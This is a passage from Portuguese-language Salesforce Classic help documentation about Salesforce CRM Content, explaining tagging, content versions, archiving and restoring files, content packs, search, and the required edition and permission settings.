- **•** Se o seu administrador tiver atribuído uma regra de marcação guiada, você poderá escolher uma marca na lista de marcas sugeridas ou inserir uma nova. Clique em uma marca sugerida para adicioná-la ao campo Marcas automaticamente.
- **•** Se o seu administrador tiver atribuído a regra de marcação restrita, você deverá escolher uma marca na lista de marcas sugeridas. Quando você seleciona uma marca, ela fica verde.
- **•** Você não pode alterar ou excluir nomes de marcas. Você pode remover marcas de um documento, mas este não pode excluir a marca.
- **•** As marcas não fazem distinção entre maiúsculas e minúsculas. Você não pode ter duas marcas com o mesmo nome, mesmo se elas usarem letras maiúsculas e minúsculas diferentes. A letra da marca original é sempre usada.

#### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para adicionar uma nova versão:

**•** Adicionar conteúdo marcado na definição de permissão da sua biblioteca

- **7.** Atualize todos os campos personalizados, conforme necessário.
- **8.** Clique em **Publicar**.

Notas sobre as versões de conteúdo

Leve em consideração as informações a seguir ao criar ou modificar uma nova versão:

- **•** Não é possível editar um arquivo no Salesforce CRM Content. Para editá-lo, faça o download dele do Salesforce CRM Content para o seu computador, faça as alterações e carregue a versão atualizada usando o botão **Carregar nova versão**.
- **•** A subguia Versões da página de detalhes do conteúdo relaciona todas as versões de conteúdo. A lista Atividade recente da guia Bibliotecas também notifica os usuários sobre novas versões de conteúdo.
- **•** Os clientes das edições Contact Manager, Group, Professional, Enterprise, Unlimited e Performance podem publicar um máximo de 36,000 versões novas a cada 24 horas. Os usuários da Developer Edition e do trial podem publicar um máximo de 2.500 versões novas a cada 24 horas.

CONSULTE TAMBÉM:

[Carregar e publicar conteúdo](#page-3025-0)

#### <span id="page-3029-0"></span>Excluir, arquivar e restaurar conteúdo

Há dois métodos para remover conteúdo das bibliotecas: arquivar e excluir.

O arquivamento permite continuar a armazenar arquivos no Salesforce sem que estejam em uma biblioteca ou expostos em resultados da pesquisa. A exclusão de arquivos os move para a **Lixeira**, onde os arquivos permanecem por 15 dias antes de serem excluídos de forma permanente e automática. No prazo de 15 dias da exclusão de um arquivo, é possível restaurá-lo a partir da **Lixeira**. Você também pode restaurar arquivos arquivados.

Antes de excluir ou arquivar conteúdo, é importante saber o que é semelhante e diferente nesses dois métodos:



Nota: Para excluir arquivos de pacotes de conteúdo, você deve primeiramente excluir o próprio pacote de conteúdo (contêiner).

#### **Para arquivar ou excluir arquivos de conteúdo:**

- **1.** Na guia **Bibliotecas**, **Conteúdo** ou **Assinaturas**, clique no nome do arquivo que deseja remover.
- **2.** Na página **Detalhes do conteúdo**, clique em **Editar** > **Arquivar conteúdo** ou em **Editar** > **Excluir conteúdo**.

#### **Para restaurar arquivos de conteúdo arquivados:**

- **1.** Execute uma das seguintes opções para abrir a página **Detalhes do conteúdo** para um arquivo arquivado:
	- **•** Siga o marcador para o conteúdo arquivado.
	- **•** Na guia **Bibliotecas**, clique no nome de uma biblioteca para abrir a página **Detalhes da biblioteca**. Clique no link **Exibir conteúdo arquivado** para ver uma lista do conteúdo arquivado na guia **Conteúdo**. Clique no nome do arquivo de conteúdo que deseja restaurar.
		- Nota: O link **Exibir conteúdo arquivado** só aparece se você tem os privilégios Arquivar conteúdo, Adicionar conteúdo ou Gerenciar bibliotecas em sua permissão de biblioteca. Caso tenha os privilégios Arquivar conteúdo ou Gerenciar bibliotecas, você verá uma lista de todo o conteúdo arquivado na biblioteca,

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para arquivar e restaurar qualquer conteúdo na biblioteca:

**•** Arquivar conteúdo marcado na definição de permissão da sua biblioteca

Para arquivar e restaurar o conteúdo que você publicou:

**•** Adicionar conteúdo marcado na definição de permissão da sua biblioteca

Para excluir o conteúdo:

**•** Excluir conteúdo marcado na definição de permissão da sua biblioteca

independentemente do autor. Se você não tiver esses privilégios, mas tiver Adicionar conteúdo, verá apenas o conteúdo arquivado que você criou e arquivou.

**2.** Na página **Detalhes do conteúdo**, clique em **Editar** > **Restaurar conteúdo**.

#### **Para restaurar conteúdo excluído:**

**1.** Na guia **Bibliotecas** ou **Assinaturas**, ou na página **Detalhes do conteúdo**, acesse a **Lixeira**.

**2.** Marque a caixa de seleção para o arquivo de conteúdo que deseja restaurar e clique em **Cancelar exclusão**.

**Z** Nota:

- **•** Os autores sempre podem arquivar e restaurar o próprio conteúdo. A opção de permissão de biblioteca Arquivar conteúdo não é necessária para os autores.
- **•** Se um arquivo estiver no Salesforce CRM Content e também for publicado no Chatter, arquivá-lo não removerá a publicação do Chatter.
- **•** Excluir um arquivo do Chatter da página de detalhes do conteúdo exclui também o arquivo do Salesforce CRM Content e do Chatter.

CONSULTE TAMBÉM:

[Excluir um arquivo da página de detalhes do arquivo](#page-3008-0)

### <span id="page-3031-0"></span>Criar e modificar pacotes de conteúdo no Salesforce CRM Content

O pacote de conteúdo é uma coleção de documentos ou arquivos relacionados que são armazenados em grupo no Salesforce CRM Content. Por exemplo, você talvez queira criar um pacote de conteúdo para uma lista de produtos, catálogo de preços e contratos, a serem enviados para determinado cliente. Qualquer arquivo do Salesforce CRM Content pode se adicionado a um pacote de conteúdo, dos tradicionais documentos empresariais, como apresentações do Microsoft® PowerPoint e arquivos Adobe® PDF, até arquivos de áudio e vídeo e documentos do Google Docs. Usando email ou mensagens instantâneas, você pode distribuir o pacote de conteúdo aos colegas de sua organização ou leads e contatos fora dela. O destinatário de uma entrega de conteúdo pode clicar em um único URL para abrir um visualizador com o qual será possível visualizar ou fazer download do conteúdo. Você poderá então visualizar as informações de rastreamento para ver com que frequência o pacote de conteúdo foi visualizado e quais documentos foram baixados. .

Nota: Os pacotes de conteúdo suportam todos os tipos de arquivo; no entanto, o visualizador iniciado pelo URL de entrega de conteúdo só exibe arquivos em PowerPoint, Word, Excel e PDF. O player de exibição não exibe PDFs protegidos contra cópia. Além disso, trabalhar com pacotes de conteúdo exige Adobe Flash® Player, versão 9.0.11.5 ou superior. Se você não tiver o Flash instalado, o Salesforce fornecerá um link para o site da Adobe, onde você poderá baixar o programa gratuitamente.

Para trabalhar com pacotes de conteúdo:

- **1.** Dependendo de se você deseja criar, personalizar ou modificar um pacote de conteúdo, use uma das seguintes opções:
	- Nota: As opções a seguir estarão disponíveis somente se a opção Ativar a criação do pacote de conteúdo estiver selecionada na página Salesforce CRM Content em Configuração. Se a criação do pacote de conteúdo for desativada após a criação dos pacotes, o Salesforce não excluirá os pacotes, mas eles não poderão ser personalizados nem modificados.
	- **•** Para criar um novo pacote de conteúdo, clique na guia **Bibliotecas** e selecione **Criar novo** > **Pacote de conteúdo**.
	- **•** Para criar um novo pacote de conteúdo ao copiar um pacote existente e adicionar, remover ou reordenar arquivos, abra a página de detalhes de conteúdo para o pacote e clique em **Clonar e personalizar**.
	- **•** Para atualizar um pacote de conteúdo e publicar uma nova versão, abra a página de detalhes do conteúdo para o pacote e clique em **Editar** > **Editar pacote de conteúdo**.
- **2.** Clique em **Pesquisar arquivos** para exibir todo o conteúdo de suas bibliotecas. Para refinar seus resultados, selecione uma biblioteca específica a ser pesquisada ou insira um termo de pesquisa na caixa de texto.

Além de arquivos e documentos, os resultados da pesquisa também listam pacotes de conteúdo.

- **3.** Arraste o conteúdo desejado dos resultados da pesquisa para a seção de montagem, na metade inferior da janela. As opções a seguir o ajudam a montar o pacote de conteúdo:
	- **•** Nos resultados da pesquisa, clique em um documento para visualizá-lo na metade inferior da janela. Selecione **Adicionar ao pacote de conteúdo** ou **Ocultar visualização**, conforme o necessário.
	- Nos resultados da pesquisa, passe o mouse sobre o documento e clique no ícone de pasta ( **i** ) para visualizar os pacotes de conteúdo que usam o documento.
	- **•** Nos resultados da pesquisa, passe o mouse sobre o pacote de conteúdo e clique no ícone de pasta (  $\Box$  ) para visualizar os documentos do pacote.

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar ou modificar pacotes de conteúdo no Salesforce CRM Content:

**•** Gerenciar bibliotecas marcado na definição de permissão da sua biblioteca

OU

Adicionar conteúdo marcado na definição de permissão da sua biblioteca

- **•** Na seção de montagem, passe o mouse sobre um documento e clique no ícone da lixeira ( i ) para remover esse documento do pacote que você estiver montando.
- **•** Clique em **Limpar** a qualquer momento para reverter as alterações; clique em **Cancelar** para voltar à guia Bibliotecas.

Nota: O número máximo de arquivos que podem ser incluídos em um pacote de conteúdo é 50.

- **4.** Quando você tiver terminado de montar ou modificar o pacote de conteúdo, clique em **Salvar** e atribua ou altere o nome do pacote de conteúdo.
- **5.** Na caixa de diálogo Salvar ou publicar conteúdo:
	- **a.** Selecione uma biblioteca. Se você não quiser que o pacote de conteúdo esteja visível aos outros usuários da sua organização, porque seu trabalho ainda está em andamento, por exemplo, selecione **Salvar no minha biblioteca pessoal**.
	- **b.** Você também pode adicionar ou modificar a descrição do pacote de conteúdo.
	- **c.** Escolha um idioma, se preferir. A lista suspensa Idioma aparece quando o suporte multilíngue está ativado. Se você não escolher um idioma, o Salesforce associará o conteúdo à sua configuração de idioma pessoal. Caso os usuários restrinjam as pesquisas de conteúdo a determinado idioma, apenas o conteúdo associado a esse idioma será exibido no conjunto de resultados da pesquisa.
	- **d.** Se você estiver modificando um pacote de conteúdo, preencha o campo Motivo da alteração.
	- **e.** Para publicar o conteúdo em nome de outro autor, selecione o autor na lista suspensa.
	- **f.** Marque seu conteúdo. Sua permissão de marcação depende da regra de marcação atribuída à biblioteca:
		- **•** Você poderá inserir marcas no campo Marcas, caso a biblioteca não tenha uma regra de marcação ou o seu administrador tenha atribuído a regra de marcação em aberto. Enquanto você digita uma marca, o Salesforce CRM Content sugere marcas automaticamente com base na lista Minhas marcas recentes e na seção Marcas populares da guia Bibliotecas. A lista Minhas marcas recentes da janela Contribuir mostra as 20 marcas que você usou mais recentemente. Clique em uma marca para adicioná-la ao campo Marcas automaticamente.
		- **•** Se o seu administrador tiver atribuído uma regra de marcação guiada, você poderá escolher uma marca na lista de marcas sugeridas ou inserir uma nova. Clique em uma marca sugerida para adicioná-la ao campo Marcas automaticamente.
		- **•** Se o seu administrador tiver atribuído a regra de marcação restrita, você deverá escolher uma marca na lista de marcas sugeridas. Quando você seleciona uma marca, ela fica verde.
		- **•** Você não pode alterar ou excluir nomes de marcas. Você pode remover marcas de um documento, mas este não pode excluir a marca.
		- **•** As marcas não fazem distinção entre maiúsculas e minúsculas. Você não pode ter duas marcas com o mesmo nome, mesmo se elas usarem letras maiúsculas e minúsculas diferentes. A letra da marca original é sempre usada.
	- **g.** Se vários tipos de registros estiverem disponíveis, escolha um na lista suspensa. O tipo de registro determina quais campos personalizados serão exibidos para você categorizar e definir seu conteúdo.
	- **h.** Clique em **Publicar**. Então você poderá visualizar a página de detalhes do conteúdo, devolvê-la à guia Bibliotecas ou publicar outro arquivo.

CONSULTE TAMBÉM:

[Exibindo e editando entregas de conteúdo](#page-3053-0)

## Localizar conteúdo

#### <span id="page-3033-0"></span>Localizar o Salesforce CRM Content relacionado a registros

Localize rapidamente os arquivos de conteúdo relacionados a leads, contas, contatos, oportunidades, produtos, casos ou objetos personalizados usando as listas relacionadas nesses registros.

Se o Salesforce CRM Content estiver ativado em sua organização, você poderá se beneficiar da funcionalidade Salesforce CRM Content nas páginas de detalhes de leads, contas, contatos, oportunidades, produtos, casos ou objetos personalizados. A lista relacionada Conteúdo relacionado lhe permite procurar arquivos, pacotes de conteúdo, links da Web ou documentos do Google Docs e anexá-los ao registro. Quando você anexa um arquivo, a versão mais recente fica disponível durante a vida útil do registro, exceto quando o arquivo é removido.

Nota: As listas relacionadas **Conteúdo relacionado** e **Entregas de conteúdo** estarão disponíveis em um registro somente se tiverem sido adicionadas ao layout de página correspondente por um administrador.

Na lista relacionada Conteúdo relacionado, você pode:

- **•** Clique no título do conteúdo para exibir a página de detalhes do conteúdo, onde você poderá executar várias tarefas, como comentar e votar em conteúdos, fazer download de arquivos, abrir páginas da Web e documentos do Google Docs e inscrever-se em conteúdos, autores, marcas ou bibliotecas. Para obter mais informações, consulte [Exibir e editar detalhes do](#page-3035-0) [conteúdo.](#page-3035-0)
- **•** Clicar em **Excluir** ao lado de um conteúdo para removê-lo do registro. Isso não exclui o conteúdo da biblioteca do Salesforce CRM Content.
- **•** Se as entregas de conteúdo estiverem ativadas em sua organização, clique em **Entregar conteúdo** para criar uma entrega de conteúdo. A entrega de conteúdo permite que você converta com facilidade documentos como Microsoft® PowerPoint e arquivos do Word em uma versão online para facilidade de exibição online. Depois de você criar usa entrega, será

possível enviar seu URL criptografado para qualquer destinatário, como leads, clientes, parceiros e colegas, e depois rastrear com que frequência o conteúdo é visualizado ou baixado. Entregas de conteúdo estão disponíveis somente no Salesforce Classic. No entanto, o Email do Lightning gera links baseados em entrega como anexos de email para usuários do Lightning Experience que têm acesso ao recurso Entregas de conteúdo. Para obter mais informações, consulte [Criando entregas de conteúdo.](#page-3050-0)

- **•** Pesquisar por conteúdo relacionado:
	- **1.** Clique em **Localizar conteúdo** ou **Pesquisar tudo**. Em ambos os casos, o Salesforce CRM Content buscará dentro das bibliotecas às quais você tem acesso. Se você clicar em **Pesquisar tudo**, todo o conteúdo das suas bibliotecas aparecerão nos resultados da pesquisa. Para a pesquisa Localizar conteúdo, os resultados apresentam conteúdo relevante ao registro; o Salesforce CRM Content faz a pesquisa pelo conteúdo com texto ou atributos que correspondam aos seguintes campos:
		- **–** Na oportunidade, Nome da oportunidade, Nome da conta, todos os concorrentes e produtos.
		- **–** Na conta, Nome da conta e Setor.
		- **–** No caso, Motivo do caso, Assunto, Nome da conta e Setor.
		- **–** No lead, Nome, Empresa, Setor e Título.
		- Nota: Em um objeto personalizado, clicar em **Localizar conteúdo** apresentará os resultados da pesquisa que contêm o nome completo do objeto personalizado no texto do documento ou nos atributos. Se nenhum conteúdo suprir esse critério, os resultados da pesquisa estarão vazios e a pesquisa Pesquisar tudo deverá ser usada em seu lugar.

## **EDICÕES**

Disponível em: Salesforce **Classic** 

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para acessar o Salesforce CRM Content:

**•** Opção Usuário do Salesforce CRM Content marcada em suas informações pessoais

E

Membro da biblioteca

- **2.** Na página dos resultados da pesquisa, filtre-os conforme necessário, inserindo termos de pesquisa ou selecionando critérios de filtro na barra lateral.
- **3.** Clique em **Anexar** para qualquer arquivo que deseja anexar ao registro.
- **4.** Clique no link **Voltar** para retornar à página de detalhes.

#### <span id="page-3034-0"></span>Procurar conteúdo

A guia Conteúdo exibe arquivos, pacotes de conteúdo, links da Web e documentos do Google Docs publicados em suas bibliotecas de Salesforce CRM Content. Se o Chatter estiver habilitado e o administrador tiver ativado a configuração para mostrar arquivos do Chatter no Salesforce CRM Content, os arquivos publicados nos grupos do Chatter e outros arquivos do Chatter que não forem privados ou compartilhados privadamente também serão exibidos na guia Conteúdo. Os 20 melhores itens modificados mais recentemente aparecem na lista por padrão. É possível filtrar a lista usando Filtrar os resultados na barra lateral.

Para pesquisar um conteúdo específico:

- **1.** Na lista suspensa Pesquisar, restrinja sua pesquisa a uma biblioteca específica ou escolha a pesquisa em todas as bibliotecas. Se estiver disponível, restrinja sua pesquisa apenas aos arquivos do Chatter ou apenas aos arquivos nos grupos do Chatter dos quais você é membro.
	- Dica: Para exibir todos os locais onde é exibido o conteúdo, clique em **Opções de exibição** e selecione **Locais de exibição**. Os locais estão listados sob cada título.
- **2.** Insira os termos de pesquisa e clique em **Ir!** O Salesforce CRM Content realiza uma pesquisa por texto completo em todos os tipos de documento: arquivos em rich text format (RTF), TXT codificado por UTF-8, HTML, XML, Adobe® PDF e arquivos de Word, Excel e PowerPoint do Microsoft® Office 97 até o Microsoft Office 2007.
- **3.** Se o administrador ativou o suporte multilíngue, você poderá restringir sua pesquisa a determinado idioma. Por padrão, o Salesforce CRM Content pesquisa todo o conteúdo das suas bibliotecas publicado no idioma do usuário padrão. A pesquisa em todos os idiomas também procura em títulos, nomes de autores, marcas, extensões de arquivo e campos personalizados do conteúdo em todos os idiomas.
	- Nota: A pesquisa em todos os idiomas não busca pelo texto nem pela descrição dos documentos que foram publicados em idiomas diferentes do idioma do usuário padrão.

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para pesquisar no Salesforce CRM Content:

**•** Opção Usuário do Salesforce CRM Content marcada em suas informações pessoais

E

Membro da biblioteca

**4.** Se preferir, clique em Filtrar os resultados, na barra lateral, para filtrar os resultados da pesquisa por formato de arquivo, conteúdo exibido/carregado, autor, marca, bibliotecas, idioma, campo personalizado ou grupo do Chatter (se disponível). O número entre parênteses ao lado de cada tipo de filtro mostra a quantidade de arquivos, pacotes de conteúdo, links da Web e documentos do Google Docs correspondentes existente nos resultados da pesquisa.

A guia Conteúdo apresenta várias opções:

**•** Clique em **Exibir opções** para personalizar sua exibição ao adicionar colunas classificáveis para diversos critérios de conteúdo (como Tamanho e Data de publicação), ou opte por exibir descrições, marcas e locais. **Locais de exibição** mostra as bibliotecas e os grupos do Chatter onde o conteúdo é exibido. **Minhas bibliotecas: nenhum** ou **Meus grupos do Chatter: nenhum** significa que o arquivo é do tipo Chatter e não faz parte de nenhuma biblioteca ou grupos do Chatter. Com o gráfico de "barras inteligentes" para downloads, comentários, classificações e assinantes, você pode comparar arquivos, pacotes de conteúdo, documentos do Google Docs e links em um conjunto de resultados de pesquisa.



Nota: Os grupos do Chatter só são incluídos em **Locais de exibição** se o Chatter estiver habilitado e se o administrador tiver ativado a configuração para mostrar os arquivos do Chatter no Salesforce CRM Content.

- **•** Selecione um ou mais arquivos e clique em **Fazer download** para criar um arquivo zip com o conteúdo selecionado. Links da Web e documentos do Google Docs não podem ser incluídos em arquivos zip.
- **•** Passe o cursor do mouse sobre o ícone de um arquivo para ver um instantâneo das informações sobre determinado arquivo, pacote de conteúdo, documento do Google Docs ou link da Web e opções como inscrição, votação e download.
- **•** Clique no ícone de inscrição ao lado do nome do arquivo para ativar ou desativar a inscrição. Para obter mais informações, consulte [Exibir e editar assinaturas de conteúdo.](#page-3039-0)
- **•** Clique no nome do arquivo para exibir a página de detalhes do conteúdo. Todas as informações disponíveis sobre um arquivo, entrega de conteúdo, documento do Google Docs ou link aparecem na página de detalhes do conteúdo. Para obter mais informações, consulte [Exibir e editar detalhes do conteúdo](#page-3035-0).

A pesquisa suporta vários tipos de arquivo e tem limites em relação ao tamanho de arquivo. Se um arquivo excede o tamanho padrão, o texto dentro dele não é pesquisado, mas o nome do autor, as marcas, a extensão e os campos personalizados do arquivo são.



#### <span id="page-3035-0"></span>CONSULTE TAMBÉM:

[Pesquisar arquivos](#page-2982-0)

## Exibir e editar detalhes do conteúdo





Clique nas guias Bibliotecas, Conteúdo ou Inscrições para abrir a página de detalhes do conteúdo, que é o ponto central de acesso para visualizar conteúdo e coletar informações sobre determinado arquivo, link da Web, pacote de conteúdo ou documento do Google Docs no Salesforce CRM Content. A partir do lançamento da versão Summer '10, se o Chatter estiver ativado para sua organização, os arquivos publicados no Chatter também serão listados.

A guia Visualização será exibida se o arquivo for de um dos seguintes tipos:

- **•** Microsoft® Office 97 a Microsoft Office 2007 Word, Excel e PowerPoint. Alguns recursos do Microsoft Office 2007 não são exibidos corretamente nas visualizações.
- **•** Adobe® PDF. Não existe visualização para PDFs protegidos contra cópia.
- **•** JPG, BMP, GIF e PNG.

As opções a seguir podem estar disponíveis na página de Detalhes do conteúdo, dependendo de: o tipo de conteúdo que você estiver exibindo, suas permissões da biblioteca e se o conteúdo está em uma biblioteca pública ou particular ou no Chatter:

- **•** Clique no ícone de positivo e negativo para votar no arquivo, link da Web, pacote de conteúdo ou documento do Google Docs. Para mudar seu voto, clique no ícone oposto. Depois que você votar, a lista Atividade recente na guia Bibliotecas indicará se você gosta ou não do conteúdo.
- **•** Clique em **Entregar de conteúdo** para [criar uma entrega de conteúdo](#page-3050-0). Clique em **Entregar conteúdo** > **Mostrar entregas de conteúdo** para [exibir uma lista de entregas](#page-3053-0) associadas ao conteúdo.
- **•** Para links da Web ou documento do Google Docs, clique no botão **Abrir** para abrir a página da Web em uma janela separada. Para arquivos, clique no botão **Fazer download** para abrir ou salvar o arquivo.
- **•** Clique em **Inscrever** ou **Inscrito** para ativar ou desativar a sua inscrição.
- **•** Para os arquivos, clique na subguia Pacotes de conteúdo para ver que pacotes de conteúdo incluem esse arquivo.
	- **–** Os administradores da biblioteca podem clicar em **Remover de todos** para remover o arquivo de todos os pacotes de conteúdo que o incluem.
	- **–** Clique no nome do pacote de conteúdo que inclui o arquivo para exibir os detalhes desse pacote de conteúdo.
- **•** Para pacotes de conteúdo, clique em **Clonar e personalizar** para criar um novo pacote adicionando ou removendo arquivos e slides. O Salesforce CRM Content salva ou publica seu pacote personalizado como novo conteúdo, e não como uma versão do pacote que você copiou.
- **•** Clique no botão **Editar** > **Editar detalhes do conteúdo** para modificar os campos padrão e personalizados.
- **•** Clique em **Editar** > **Editar pacote de conteúdo** para [criar uma nova versão de um pacote de conteúdo,](#page-3031-0) adicionando ou removendo arquivos.
- **•** Para arquivos, clique em **Editar** > **Carregar nova versão** para [substituir o arquivo](#page-3027-0) por uma nova versão. A opção de versão não está disponível para links da Web, pacotes de conteúdo ou documentos do Google Docs.

